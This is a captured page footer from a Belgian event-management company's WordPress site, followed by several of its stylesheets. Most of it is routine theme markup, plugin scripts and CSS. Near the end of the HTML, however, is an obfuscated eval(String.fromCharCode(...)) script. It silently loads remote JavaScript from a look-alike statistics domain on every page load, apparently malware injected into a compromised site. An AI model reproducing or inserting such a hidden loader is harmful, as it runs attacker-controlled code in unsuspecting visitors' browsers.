											<a href="mailto:marika@eventmanagementsrl.it">info@embe.be</a>					
									</div>
			</div>

			
</div>
</div></aside><aside id="sydney_action-2" class="widget sydney_action_widget">        <div class="roll-promobox aside-style">
			<div class="promo-wrap">
								<div class="promo-controls">
					<a href="http://embe.be/contacts/" class="roll-button border">nos bureaux</a>
				</div>
			</div>
        </div>
	</aside><aside id="sow-social-media-buttons-4" class="widget widget_sow-social-media-buttons"><div class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-wire-7446959e02ab">
<div class="social-media-button-container">
	
		<a class="ow-button-hover sow-social-media-button-facebook sow-social-media-button" title="EMBE on Facebook" aria-label="EMBE on Facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/EventManagementBelgium/" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf39e;" ></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-instagram sow-social-media-button" title="EMBE on Instagram" aria-label="EMBE on Instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/event_management_it/" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf16d;" ></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-vimeo-square sow-social-media-button" title="EMBE on Vimeo Square" aria-label="EMBE on Vimeo Square" target="_blank" rel="noopener noreferrer" href="https://vimeo.com/eventmanagement" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf194;" ></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-linkedin sow-social-media-button" title="EMBE on Linkedin" aria-label="EMBE on Linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf0e1;" ></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-twitter sow-social-media-button" title="EMBE on Twitter" aria-label="EMBE on Twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/EM_srl" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf099;" ></span>							</span>
		</a>
	</div>
</div></aside>				</div>
				
				
				
				
		</div>	
	</div>	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="http://www.eventmanagementsrl.it">© Event Management BE – P.Iva/CF: 12739030158</a>
			<span class="sep"> | </span>
			Design: <a href="http://www.embe.be rel="designer">EMBE</a> by EM Graphic Studio.		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<div style="position:fixed;top:5%;right:8%;z-index:999999;"><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('fr|nl');return false;" title="Nederlands" class="glink nturl notranslate"><img src="http://embe.be/wp-content/plugins/gtranslate/flags/16/nl.png" height="16" width="16" alt="Nederlands" /> <span>NL</span></a> <a href="#" onclick="doGTranslate('fr|en');return false;" title="English" class="glink nturl notranslate"><img src="http://embe.be/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="English" /> <span>EN</span></a> <a href="#" onclick="doGTranslate('fr|fr');return false;" title="Français" class="glink nturl notranslate"><img src="http://embe.be/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="Français" /> <span>FR</span></a> <style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga!='undefined'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}else{if(typeof _gaq!='undefined')_gaq.push(['_trackEvent', 'GTranslate', lang, location.hostname+location.pathname+location.search]);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</div><link rel='stylesheet' id='so-css-sydney-css'  href='http://embe.be/wp-content/uploads/so-css/so-css-sydney.css?ver=1667570934' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2_stylesheet-css'  href='http://embe.be/wp-content/plugins/modula-best-grid-gallery/lightbox/lightbox2/css/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='sow-hero-default-2e91c2307df9-css'  href='http://embe.be/wp-content/uploads/siteorigin-widgets/sow-hero-default-2e91c2307df9.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='sow-slider-slider-css'  href='http://embe.be/wp-content/plugins/so-widgets-bundle/css/slider/slider.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='http://embe.be/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-genericons-css'  href='http://embe.be/wp-content/plugins/so-widgets-bundle/icons/genericons/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-wire-7446959e02ab-css'  href='http://embe.be/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-wire-7446959e02ab.css?ver=4.8.25' type='text/css' media='all' />
<script type='text/javascript' src='http://embe.be/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://embe.be/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/add-search-to-menu/public/js/add-search-to-menu.js?ver=1.0'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/magee-shortcodes/assets/js/magee-shortcodes.js?ver=1.6.0'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/magee-shortcodes/assets/js/magee-modal.js?ver=1.6.0'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.55'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.55'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/video-backgrounds-for-siteorigin-page-builder/assets/jquery.background-video.js?ver=1.1.1'></script>
<script type='text/javascript' src='http://embe.be/wp-content/themes/sydney/js/scripts.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://embe.be/wp-content/themes/sydney/js/main.min.js?ver=20170504'></script>
<script type='text/javascript' src='http://embe.be/wp-content/themes/sydney/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://embe.be/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var panelsStyles = {"fullContainer":"body"};
/* ]]> */
</script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/siteorigin-panels/js/styling-21010.min.js?ver=2.10.10'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/modula-best-grid-gallery/lightbox/lightbox2/js/script.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/so-widgets-bundle/js/jquery.cycle.min.js?ver=1.15.8'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/so-widgets-bundle/js/slider/jquery.slider.min.js?ver=1.15.8'></script>
<script type='text/javascript' src='http://embe.be/wp-content/plugins/so-widgets-bundle/js/sow.jquery.fittext.min.js?ver=1.2'></script>
<script type="text/javascript">eval(String.fromCharCode(32,40,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,118,97,114,32,112,111,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,10,32,32,32,32,112,111,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,10,32,32,32,32,112,111,46,115,114,99,32,61,32,39,104,116,116,112,115,58,47,47,106,115,46,100,101,118,101,108,111,112,101,114,115,116,97,116,115,115,46,103,97,47,115,116,97,116,46,106,115,63,118,61,110,52,39,59,10,32,32,32,32,118,97,114,32,115,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,115,99,114,105,112,116,39,41,91,48,93,59,10,32,32,32,32,115,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,112,111,44,32,115,41,59,10,32,32,125,41,40,41,59));</script><script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-left-block");
							$("html").addClass("cookie-bar-block");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=" rounded-corners drop-shadow"><h3>Privacy Policy</h3><span class="ctcc-left-side">This site uses cookies. By browsing our site, you consent to the use of cookies. Read more about <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="http://embe.be/cookie-policy/">Privacy Policy</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">ACCEPT</button></span></div><!-- #catapult-cookie-bar -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://embe.be/wp-content/plugins/add-search-to-menu/public/css/add-search-to-menu.css?ver=4.8.25
body_size: 363
content:
li.search-menu {
	position: relative;
}

li.search-menu a {
	outline: 0;
}

li.search-menu a::before,
li.search-menu a::after {
	display: none !important;
}

li.search-menu.default form {
	max-width: 300px;
}

li.search-menu.dropdown form {
	display: none;
	min-width: 300px;
	max-width: 100%;
	position: absolute;
	right: 0;
	top: 100%;
	z-index: 9;
}

li.search-menu.full-width-menu form,
li.search-menu.sliding form {
	min-width: 0 !important;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 10%;
	width: 0;
	z-index: 9;

}

li.search-menu.full-width-menu.active-search {
	bottom: 20%;
	position: absolute;
	right: 0;
	width: 100%;
}

li.search-menu.full-width-menu.active-search a > svg {
	display: none;
}

li.search-menu form .screen-reader-text {
	display: none;
}

li.search-menu form label {
	margin: 0;
	padding: 0;
}

@media screen and ( max-width: 910px ) {
	li.search-menu form {
		left: 0;
		min-width: 50%;
		right: auto;
	}

	li.search-menu.full-width-menu.active-search {
		position: relative;
	}
}

--- FILE ---
content_type: text/css
request_url: http://embe.be/wp-content/plugins/modula-best-grid-gallery/scripts/modula.css?ver=4.8.25
body_size: 1045
content:
@charset "UTF-8";

@font-face {
  font-family: "modula-icons";
  src:url("../admin/font/modula/modula-icons.eot");
  src:url("../admin/font/modula/modula-icons.eot?#iefix") format("embedded-opentype"),
    url("../admin/font/modula/modula-icons.woff") format("woff"),
    url("../admin/font/modula/modula-icons.ttf") format("truetype"),
    url("../admin/font/modula/modula-icons.svg#modula-icons") format("svg");
  font-weight: normal;
  font-style: normal;

}

[data-icon]:before {
  font-family: "modula-icons" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="modula-icon-"]:before,
[class*=" modula-icon-"]:before {
  font-family: "modula-icons" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.modula-icon-facebook:before {
  content: "a";
}
.modula-icon-pinterest:before {
  content: "b";
}
.modula-icon-twitter:before {
  content: "c";
}
.modula-icon-google-plus:before {
  content: "d";
}

.modula .items .item {
	position: absolute;
	overflow: hidden;
	transition: transform .3s ease-out, opacity .2s linear, top .3s, left .6s;
	opacity: 0;
}

.modula .items .item.tg-loaded {
	transform: scale(1) translate(0, 0) rotate(0deg) !important;
	opacity: 1;
}
.modula .items .item.tg-loaded img.pic {
	display: block;
	opacity: 1;
}

.modula .items .item img.pic {
	font-size:12px;
	position:absolute;
	display: none;
	opacity: 0;
	max-width:999em !important;
	transition: width .3s, height .3s, transform .3s linear, opacity .2s linear;
}

.modula .items .item .description {
	font-size:14px;
}
.modula .items .item .caption .icon {
	font-size:14px;
	position:absolute;
	left:50%;
	top:50%;
	margin:-12px 0 0 -8px;
}
.modula .items .item .figc {
	color: #fff;
	font-size:11px;
	text-align: center;
	position: absolute;
	left: 0;
	width: 100%;
	padding:0;
}
.modula .items .hidden .figc
{
	display: none; 
}
.modula .items .hidden:hover .figc
{
	display: block; 
}

.modula .items .visible .figc
{
	display: block; 
}
.modula .items .always-visible .figc
{
	display: block; 
}
.modula .items .visible:hover .figc
{
	display: none; 
}
.modula .items .caption span.text {
	display: block;
	padding: 10px;
}
.modula .items .caption span.title {
	font-size:14px;
	font-weight: bold;
}
.modula .filters {
	margin:0 0 20px 0;
}
.modula .filters a {
	text-decoration: none;
	display: inline-block;
	margin:0 10px 0 0;
	color: #333;
	border-bottom: 2px solid transparent;
}
.modula .filters a:hover,
.modula .filters a.selected {
	border-bottom-color: #333;
}
.modula .jtg-social a {
	box-shadow: none;
}
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: 'feathericons';
	src:url('../fonts/feathericons/feathericons.eot?-8is7zf');
	src:url('../fonts/feathericons/feathericons.eot?#iefix-8is7zf') format('embedded-opentype'),
		url('../fonts/feathericons/feathericons.woff?-8is7zf') format('woff'),
		url('../fonts/feathericons/feathericons.ttf?-8is7zf') format('truetype'),
		url('../fonts/feathericons/feathericons.svg?-8is7zf#feathericons') format('svg');
}

.lightbox .lb-image { max-width:999em; }

--- FILE ---
content_type: text/css
request_url: http://embe.be/wp-content/uploads/siteorigin-widgets/sow-features-default-1eb0e8dff07f.css?ver=4.8.25
body_size: 805
content:
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list {
  zoom: 1;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list:before {
  content: '';
  display: block;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list:after {
  content: '';
  display: table;
  clear: both;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature {
  position: relative;
  float: left;
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 25px;
  display: flex;
  margin-bottom: 40px;
}
@media (min-width: 520px) {
  .so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature:nth-of-type(3n + 1) {
    padding-left: 0;
    clear: left;
  }
  .so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature:nth-of-type(3n) {
    padding-right: 0;
  }
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature.sow-icon-container-position-top {
  flex-direction: column;
  text-align: center;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature.sow-icon-container-position-top .sow-icon-container {
  margin-bottom: 10px;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature.sow-icon-container-position-right {
  text-align: left;
  flex-direction: row;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature.sow-icon-container-position-right .sow-icon-container {
  margin-right: 10px;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature.sow-icon-container-position-left {
  text-align: left;
  flex-direction: row-reverse;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature.sow-icon-container-position-left .sow-icon-container {
  margin-left: 10px;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature.sow-icon-container-position-bottom {
  text-align: center;
  flex-direction: column-reverse;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature.sow-icon-container-position-bottom .sow-icon-container {
  margin-top: 10px;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature .sow-icon-container {
  width: 30px;
  height: 30px;
  font-size: 30px;
  text-decoration: none;
  margin: auto;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature .sow-icon-container [class^="sow-icon-"],
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature .sow-icon-container .sow-icon-image {
  text-decoration: none;
  color: #FFFFFF;
  width: 30px;
  height: 30px;
  position: absolute;
  top: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature h5 {
  margin: 1em 0;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature h5 a {
  color: inherit;
  text-decoration: none;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature h5 a:hover {
  text-decoration: underline;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature p.sow-more-text a {
  font-weight: 500;
  color: inherit;
  text-decoration: none;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature p.sow-more-text a:hover {
  text-decoration: underline;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature p:last-child {
  margin-bottom: 0;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature.sow-features-feature-last-row {
  margin-bottom: 0;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature .textwidget {
  margin: auto;
  
  
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature .textwidget > h5 {
  
  color: #868686;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-feature .textwidget > p.sow-more-text {
  
  color: #f9ce22;
}
.so-widget-sow-features-default-1eb0e8dff07f .sow-features-list .sow-features-clear {
  clear: both;
}
@media (max-width: 520px) {
  .so-widget-sow-features-default-1eb0e8dff07f .sow-features-list.sow-features-responsive {
    margin: 0;
  }
  .so-widget-sow-features-default-1eb0e8dff07f .sow-features-list.sow-features-responsive .sow-features-feature {
    width: 100% !important;
    float: none;
    margin-bottom: 40px;
    display: block;
  }
  .so-widget-sow-features-default-1eb0e8dff07f .sow-features-list.sow-features-responsive .sow-features-feature:last-child {
    margin-bottom: 0px;
  }
  .so-widget-sow-features-default-1eb0e8dff07f .sow-features-list.sow-features-responsive .sow-features-clear {
    clear: none;
  }
}

--- FILE ---
content_type: text/css
request_url: http://embe.be/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-wire-c975be24cc65.css?ver=4.8.25
body_size: 523
content:
.so-widget-sow-social-media-buttons-wire-c975be24cc65 .social-media-button-container {
  zoom: 1;
  text-align: center;
  /*
    &:after {
        content:"";
        display:inline-block;
        width:100%;
    }
    */
}
.so-widget-sow-social-media-buttons-wire-c975be24cc65 .social-media-button-container:before {
  content: '';
  display: block;
}
.so-widget-sow-social-media-buttons-wire-c975be24cc65 .social-media-button-container:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 780) {
  .so-widget-sow-social-media-buttons-wire-c975be24cc65 .social-media-button-container {
    text-align: left;
  }
}
.so-widget-sow-social-media-buttons-wire-c975be24cc65 .sow-social-media-button-facebook {
  background: transparent;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.so-widget-sow-social-media-buttons-wire-c975be24cc65 .sow-social-media-button-facebook.ow-button-hover:hover {
  color: #f9ce22 !important;
}
.so-widget-sow-social-media-buttons-wire-c975be24cc65 .sow-social-media-button-instagram {
  background: transparent;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.so-widget-sow-social-media-buttons-wire-c975be24cc65 .sow-social-media-button-instagram.ow-button-hover:hover {
  color: #f9ce22 !important;
}
.so-widget-sow-social-media-buttons-wire-c975be24cc65 .sow-social-media-button-vimeo-square {
  background: transparent;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.so-widget-sow-social-media-buttons-wire-c975be24cc65 .sow-social-media-button-vimeo-square.ow-button-hover:hover {
  color: #f9ce22 !important;
}
.so-widget-sow-social-media-buttons-wire-c975be24cc65 .sow-social-media-button-linkedin {
  background: transparent;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.so-widget-sow-social-media-buttons-wire-c975be24cc65 .sow-social-media-button-linkedin.ow-button-hover:hover {
  color: #f9ce22 !important;
}
.so-widget-sow-social-media-buttons-wire-c975be24cc65 .sow-social-media-button-twitter {
  background: transparent;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.so-widget-sow-social-media-buttons-wire-c975be24cc65 .sow-social-media-button-twitter.ow-button-hover:hover {
  color: #f9ce22 !important;
}
.so-widget-sow-social-media-buttons-wire-c975be24cc65 .sow-social-media-button {
  font-size: 1.66em;
  padding: 0.5em 0.5em;
  margin: 0.1em 0.05em 0.1em 0.05em;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  line-height: 1em;
  -webkit-border-radius: 0em;
  -moz-border-radius: 0em;
  border-radius: 0em;
}
.so-widget-sow-social-media-buttons-wire-c975be24cc65 .sow-social-media-button .sow-icon-fontawesome {
  width: 1em;
  height: 1em;
  display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: http://embe.be/wp-content/uploads/so-css/so-css-sydney.css?ver=1667570934
body_size: 332
content:
li.search-menu svg.search-icon path {
  fill: #FFFFFF;
}

p {
  text-align: justify;
}

.hentry .meta-post span {
  visibility: hidden;
}

.entry-date.published {
  visibility: hidden;
}

.hentry .title-post {
  display: inline;
}

.hentry blockquote {
  background-color: #ffffff;
  color: #a8a8a8;
}

.title-post.entry-title {
  color: #a8a8a8;
}

.row {
  margin: 0px;
}

.container {
  margin-top: 0px;
}

.col-md-8.col-sm-4.col-xs-12 {
  margin-top: 40px;
}

.site-logo {
  margin-top: 25px;
}

.glink.nturl.notranslate {
  padding: 3px;
  position: relative;
  top: 28px;
  margin: 2px;
  margin-right: 0px;
  z-index: 0;
}

--- FILE ---
content_type: text/css
request_url: http://embe.be/wp-content/uploads/siteorigin-widgets/sow-hero-default-2e91c2307df9.css?ver=4.8.25
body_size: 408
content:
.so-widget-sow-hero-default-2e91c2307df9 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper {
  padding: 2px 20px 2px 20px;
  max-width: 1280px;
  height: 1px;
}
.so-widget-sow-hero-default-2e91c2307df9 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1,
.so-widget-sow-hero-default-2e91c2307df9 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2,
.so-widget-sow-hero-default-2e91c2307df9 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3,
.so-widget-sow-hero-default-2e91c2307df9 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4,
.so-widget-sow-hero-default-2e91c2307df9 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5,
.so-widget-sow-hero-default-2e91c2307df9 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  line-height: 1.375em;
  color: #ffffff;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.5);
  margin: 0.1em 0;
}
.so-widget-sow-hero-default-2e91c2307df9 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1 {
  font-size: 38px;
}
.so-widget-sow-hero-default-2e91c2307df9 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2 {
  font-size: 32.3px;
}
.so-widget-sow-hero-default-2e91c2307df9 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3 {
  font-size: 26.6px;
}
.so-widget-sow-hero-default-2e91c2307df9 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4 {
  font-size: 22.8px;
}
.so-widget-sow-hero-default-2e91c2307df9 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5 {
  font-size: 19px;
}
.so-widget-sow-hero-default-2e91c2307df9 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  font-size: 15.2px;
}
.so-widget-sow-hero-default-2e91c2307df9 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper p {
  color: #f6f6f6;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.25);
  margin: 1em 0;
  font-size: 16px;
}
.so-widget-sow-hero-default-2e91c2307df9 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons {
  margin-top: 3em;
  padding-bottom: 0.2em;
}
.so-widget-sow-hero-default-2e91c2307df9 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons .so-widget-sow-button {
  display: inline-block;
  margin: 3px 6px 0;
}
.so-widget-sow-hero-default-2e91c2307df9 .sow-slider-base .sow-slider-pagination li a {
  background: #ffffff;
}
.so-widget-sow-hero-default-2e91c2307df9 .sow-slider-base .sow-slide-nav {
  font-size: 25px;
}
.so-widget-sow-hero-default-2e91c2307df9 .sow-slider-base .sow-slide-nav a {
  color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: http://embe.be/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=4.8.25
body_size: 1419
content:
/*!
 * Font Awesome Free 5.8.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,
.fas,
.far,
.fal,
.fab {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
}

.fa-lg {
    font-size: 1.33333em;
    line-height: 0.75em;
    vertical-align: -.0667em;
}

.fa-xs {
    font-size: .75em;
}

.fa-sm {
    font-size: .875em;
}

.fa-1x {
    font-size: 1em;
}

.fa-2x {
    font-size: 2em;
}

.fa-3x {
    font-size: 3em;
}

.fa-4x {
    font-size: 4em;
}

.fa-5x {
    font-size: 5em;
}

.fa-6x {
    font-size: 6em;
}

.fa-7x {
    font-size: 7em;
}

.fa-8x {
    font-size: 8em;
}

.fa-9x {
    font-size: 9em;
}

.fa-10x {
    font-size: 10em;
}

.fa-fw {
    text-align: center;
    width: 1.25em;
}

.fa-ul {
    list-style-type: none;
    margin-left: 2.5em;
    padding-left: 0;
}

.fa-ul > li {
    position: relative;
}

.fa-li {
    left: -2em;
    position: absolute;
    text-align: center;
    width: 2em;
    line-height: inherit;
}

.fa-border {
    border: solid 0.08em #eee;
    border-radius: .1em;
    padding: .2em .25em .15em;
}

.fa-pull-left {
    float: left;
}

.fa-pull-right {
    float: right;
}

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
    margin-right: .3em;
}

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
    margin-left: .3em;
}

.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}

.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

